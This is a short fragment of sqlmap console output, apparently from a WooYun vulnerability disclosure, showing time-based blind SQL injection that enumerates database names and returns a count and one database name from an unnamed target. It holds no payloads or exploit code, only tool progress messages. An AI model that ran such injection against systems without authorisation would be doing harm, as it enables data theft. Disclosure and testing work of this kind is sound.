 [17:02:54] [INFO] fetching database names
[17:02:54] [INFO] fetching number of databases
[17:02:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:02:54] [INFO] retrieved:
[17:02:54] [WARNING] reflective value(s) found and filtering out
[17:02:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[17:03:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[17:03:38] [INFO] adjusting time delay to 1 second due to good response times
99
[17:03:49] [INFO] retrieved:
[17:04:30] [INFO] retrieved: 0724zkys
[17:05:58] [INFO] retrieved:
www.wooyun.org